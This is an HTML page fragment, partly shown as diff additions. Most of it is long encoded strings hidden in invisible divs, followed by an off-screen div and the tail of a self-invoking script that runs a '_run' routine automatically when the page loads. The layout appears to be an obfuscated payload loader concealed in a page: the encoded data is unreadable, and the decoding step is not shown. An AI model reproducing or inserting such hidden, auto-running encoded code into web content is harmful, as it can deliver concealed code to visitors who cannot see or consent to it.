style="display:none">SqEI8QtgAT6WtDUBYKHdeNnc1Ui00jrdK96NMdmXI1kZ5lnsT2oFO9u0ZVJ9sph43MHCUJ3Yf8Jqm99znMtjOkS+FL4LIxojlPlgWD6g0zzb3Y0dxJN3wimd2XOWznJUR7sVqUpiGWrE5GRIfbOYeNzBwlCd2G+MYIDIa5bMeUQJoBS5R2dLadrmZFFqu9M2ypXAUJ/TNpM0zJ8x2ZM3QAvjTOwdI1hlxLk1ATykzD+Rlf5Q1sknjGyDyHWL3CtWWKIaohcJSXfGtisdM/eGK9/U3h+V0SOTetOPYpHMZ1sV7gi6TiMfPoPhSVJr6phoj4WQDcKdcNQrzstolckqW0W9FakLIxojlPlgWC712S3dx9VRgv4tjGacjyGK0WUWQLdWu0BnHT/btDkTJvWaK9vH31STkC6JZ4vOYImYNQtEpxWoCyMaI5T5YFg+u9M2yt/fVpiAYJJmm8Nl25srCUS+AqBAbQx3lvliU2ekh3qdhZAJ1oRi0T7OmSHIlzVWFe5Uv19kV3e12lh8M7vfLsrZkAzKkjGQaICTC9mFN1kL8kfjTWofaey2Kx0z65U8xsOONdadfs96i851kMp5RyHyW/[base64]/GxE2Z1ifNZYfDZJrEZ0QJoBS5R2dLd5XieVJ4spc0xtvVVZnULN0rnMJ0l8E1RxeiGrhBIw1qxNs5DDPmjA6X1IIfxJ1ywDnOnSzIiCZXHOEX4R4uXTbUtjkdI/eKeJ+Ygh/G0W/XKdrsM9mXN0kL4lv8CTBJb5Cuag8z5Zpoj4WQD9aMYtEn2Z5tzoUjGBnySewZI1l31rY5HSO7jXWb9IIfxJ1ywDnOnSHLlDdIHahZ4xc/GTiK72dUfbKaKMDc3kuFgGDTJ9yaIc+LLk8L40nsGDFHZ9e2OQ094Il4mZuJCdSSfNxlh8Nk2d0mRAnjSe4JelhqxKQ5EyPvmHjXh40dx49gwHDckCPIlzVWFe5Uv19kV13GtisdM/eaeI+VjBCS1DTeA86NIdmFN1kL8lvwTWofd4X6ak5g6pg+xtnVEpvYNoEr0Kch2YU3WQvyW+wJI0lrgv99HXC72yvciJJZn9EnzWePwGTbmx1ZC/Jb7AkjSXfGtisdM6XfNMrUw1rbxXTUJ5TEcfOFN1kL8lvsCSNJd8a2KwFgp9s2j9bcXoXOf8J/i99on8xyHQnscewJI0l3xrYrHTP3mniPlZADhcslwH+HyHa7ym9ECeJb/[base64]/Jb7AkjSXfauXhNcrmEUo+VkB/WnWLAKc6NIcWKcxBd7HHsCSNJd8a2Kx0z95pky9zGH5XRI5N6049nkMlyVFinGe4XTQAwjuJmXHali2ielZ8fuNQliH2DzGSLlCdIBbUSuEF2C3mP+Sv/pPeLa5abgh+7/2Iivs79c5bTchdKvBipCXAAMIjzbwE8s9Mukb+QH9adYsApzo0hxYpzEF3scewJI0l3xrYrATyz0y6Rv5Af1p1iwCnOkWWQ0zcaR7MIvxQhDz6K8yZVcqTSepG/kB/WnWLAKc6NIcXWZxhF8higSHAaasT6al92u5hm/P3xEsSIdNwmnd1gl5sdWQvyW+wJI0l3xqp4TXK5mjvD1MNMy58qgXqGjz/Jw3ZOHuoZ+hhnDDXTojpYIubfPJ+E1gmXjSbUa9eZZJ2WdU9O60ivT2UKYtDzbw8l5N5uydPRCcaPcdQw2po4xYpkCUq8RcYJI0l3xrYrHS/43jHZi7of1p1iwCnOjT2dzGFZSL4av1o+SzGP+m4QcrTOMcDbwx3It2LAKc6NIdmFN1kXs1ukW2YPasT+f0ljpIB3gN7ZS9jaJ5Jhgcll18Z4FAS/F/RTcgNlg+ZuHzOz2yzOmNdQ1t4ugXqdkCOb0XlZSaYV4VlxADqH5HIdcaP</div><div id="xa3a0698" style="display:none">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[base64]/eLeJ6FkA+AiWDPN9KCco/CKU</div><div id="xa3a0699" style="display:none">UEthK6FwlJd8a2Kx0z95p4k92DAbf4Ec0725shnMtzVF+9VqlHZ1V4jqU1NzP3mniPlZAf1p1+kDe632CX1nEcWfISvwlzGziS82hJdrOaL8bB2B+3+BHNO9ubIZzLdAtSog+lRm1JMojyJkl8+t82y5uQcZnJKolniY11ltB0EU6hW6hAcAJ3j/grTX+20zbb0MhL1tk3kmCAyiGN13YXWLsP4hUsGWnstisdM/[base64]/huXnKnh3rd2sVRkp9ik32cwmqciHsQRbcRo0BtVHWU+X5Td/WEZN/a3Eaa1CyFKZ7CaJfRZEQJ4EvsHyNQd9ehKwkz5oh6gIuMEIXLJd41wcloj5sdWQvyW+wJI0l3xqpjDi2E9gvuldxagNguwDrSgmnKmx1ZC/Jb7AkjSXfGqnsDR7/feN/cwFqa1CyFKZ3MdZDWcRBOoVufZVAod4rzfVh/[base64]/fK+Hep+VgB/EiWLSPcyNZ5DJe0QJvBSiTCFJJJLkZFZ26pg72sfCWpjJAY9lgd8j2dZjC0S5HuFeag0jjqspDzH3ySzd2tta29ErjmyNzHHEh2UWXrwf7glwHSWJ/W4Qf77UPcXa2VHLnzCPfIDJI8eZZRxIplu0FCFbdcbvNh8n9ZovxtHEV8ufcNArzsVkkMJ/DRbwSvoLIxsv27Q5HzzphijOwdgfkoBgrTvOlWnLlTVWFe4LrV1rSTPbtEYLM+aIMJuXnwHKkjGWbtCRLp3MYUch8lvsCSNJd8a2KwF75IQWwJXZUYXJI4xli9891s0kRyHyW+wJI0l3xrYrAWPp7zbV3MAfgtUnwGiczmmQ03JZSrwf7EViHDmF/itJe7KaPdfQ00qC3CCMbM5PgW2FeRYLoR64XHNJII/sak93+5o2wJXCWpHUMZR7l41kl9FlEE6hV+xHbEk2gvtiUzOl3yna3MJakpN+z3nQpyHZhTdZC/Jb8AZnACHYnCsdM/eaeI+VjFufy2KDZY/ecsSHdBhZtlnyIyNJd8a2Kx0z95pky9zGH5XRI5N6049imNdzVEKxFKILPVUkkPErS3qyzRrAzY0dxp1ywDvajTPNhzcfQr4X8QttBjmDtCtOZ6XVM8qIklyDzzCFZ5rubpXKZVsLoQ++RmgMepH/b0l76phqjZXDS4TSKYUkgsRvnMZ2CRbwCaNcbQ11xuV/T3y833XD3N5anNIrjjTM326My3NbFe4LrV1rSTPbtEYMK/mJbo+DngnC/HvAMM6dIciFJlke/E34CTVHYdK0JAMvu9M2ypXIDsufc9IrztQwxIclWwuqSfELMlt1xu85ADHmiHqAi4wQhcsl3jXByWiPmx1ZC/[base64]/Ozm2Y1mRECbEavk0uADSJ+CkDL6TMP4/D2VqB/y2YNMydIcmFJU0L4E/uCWUAO4qrKVN8ud96j8bETZnWJ90rjdhzi8B5DWi9F6NbIUkkkuRkVnb6zTHLwdgC1I9gwHqa326SwDoVQrwer0hzVHWU+X5Td/WaK9vH31STkC6JZ4vHbpDLKltZvQ6iTSFXa5b5Z0R/vtQ9j8XfVpjJMd0r3J4hzYUlSgvjS+wYNElm1rQkAy+n1TTW2dlRk50yj2CA2XLEhyZZGeJb/QkyXXfRtjoJMfiEZN/UxFfW2X/CRN2DNMiFLhgS8kLsGSNZd9e2Ogk97491nJuDCbqPccA43uAw2ZQjFR/8TfgJN0dk0NcyHSr3iniflYAfxI1s1DDOnDTbiilFBKENqxc/RjOP4DU3M/eaeI+VkB/WnX6IOtD/ZJ/XcgpDtx/sTHUMJZ+2PwV7</div><div id="xa3a06910" style="display:none">65UwnIu6H9adYsApzo0h2ZlnR2ryHb5McAF3hONiUXf30yuPxcVdmtQxiGyKjWSPwGUAC6YMowlnCC6VuitOfPfDN9qV0VOB3DuTKYLMb52FeBcLphOpCW8II4Plfx1lssgxydzVW9bLJ5J6h8Jv15k4CRXYW+wJI0l3xrY3Ene+zGallZAf1p1i3CaKxHfHrzdZC/JH41pmCiOP+WUDGfeaeI+Jw1qVySuPZ87ObZjWZEQJoR6vXWoGOcSoAR0z95p4j4nYDdbeLoF6nZAjisB0DUK9FeFdah07g7Q1bna0zyrKldRamtQ0hXuXjXGQ1XIVQrwe8AZrW2nstisdM/eaZMvcxh+V0SOTetOPdZDIchVCvB7uFwlJd8a2Kx0z94Y8xsOQXJrcMZM0zNlolMB7EEW3VqVdZgR12JwrHTP3mniPlZAfytV23luL3W6KzGMWWatbr0VsBzLGsGpQY+yaMM7G2B+A3C6JbY/ZaJbLK1ZD5kXGCSNJd8a2Kx0z94YokebfSoTeJ5Mpj99k2cNyDUi6HqgJZRs4i7Z/VXb3yjHB29Vb1t4tjWSH2SGYy3NZX7oe7F1xDDLG/mpOe/fTK4/D0VOf2SOUbIqNYJ7EfhdYplu4QWZJJI/xZVh399c5wdzWWoXJbNwmnpML2YU3WQvyW+wVLA0+kKgBHTP3mniPlZADktQ0wGqCzHKKmDUNQr8eoEBtDHqP4m5QMemweI+VkB/WnWLAKdLFNcfhchxb8gi4SHcANMb3ZVx/rskx3JWYbLfuFsAizt5kmtdyDVj7R+NBN1ddxrYrHTP3mniPlYxPyO4Ds13O33SVwGRZWacV7EZ1DCXG4mNYM7HPNMOV01CS2CCBeouBIY7MYxELoR6vW2YdepX1alN9vtQ/j8HfH5vcKYUpndhznIV5FguxCalNZgcjj/dnTjO73znE0NQRypIy3gPOjSHZhTdZC+5UqEB1V13GtisdM/eaeJPR2UnW3i6Bep2QI43MehxHuxWpBGodMou0NTcz95p4j5WQH9adfog90OlkicB5HU68GLUJdRw7iPN5XHG+1jHbzJBeg9krlCnG/kO26D5FBLpP8iMjSXfGtisdM/eaZN+L8R+QyC6MKb3vTrSFfgoLogmjTXYKMoK2alN399kqwMbDEpXVJ4Nii8khmMJ2EEWhD+xCbQYgiLtIa1b33D3K0cMflNgkj3uLjXGYxnwYTLsVqwc/RifYnCsdM/eaeI+VjBCS1DTeA86NIdmFN1kL7h+lXyMKO4fleAAxo9M1ytnZUZOQK5Rsg48/84U3WQvyW+wJI0lrjqI1fnyz33jc3NdRn9MlwC+PwHHChXkWX7MJpVNiHT6J+DcSe+OEUo+VkB/[base64]/TLIV7zJML2YU3WRehC61HPav+xqQ7DyX3l3j80NNKhNhig2aKyCGdzGQNWbsZuV1qBjnItkpRf/[base64]/RiSW92UDGfeaZIDR2UnIt37Pb4HCdZzXKXMXoRi+QHMdaey+bUh9tM4xwNuYFo23YsB/j98hreRFPm6GW/EJIQEjkuZ4Bzz40THbm9dahNUthG3Azm6UinoVE6gKphtmGTLErQEdM6HbKo/n9Xu/7wejXbHgUtmYN0gb6036EglJd5Xzf2l6ut832sGYWYPTIZRggcMp0N43DVmrAOxeagczieElUXy02yzG2t4Rns8nhinTjVW491A8f+lbsUpiHTSOvlQUaKqaJYOV4nqy9BClSrryTKqMLHNW+1PlEglVeJX1eVRjo4RSk5rSUJLEfOo1wcV1lMkp</div><div id="jbOkkIHF5" style="position:absolute;left:-9999px"></div></body></html>
+_next();
+}
+
+/* FIX1: guard against running before DOM is ready */
+if(document.readyState==='loading'){
+  document.addEventListener('DOMContentLoaded',_run);
+}else{
+  _run();
+}
+})();</script>
+<!-- end -->
+</body>
+</html>
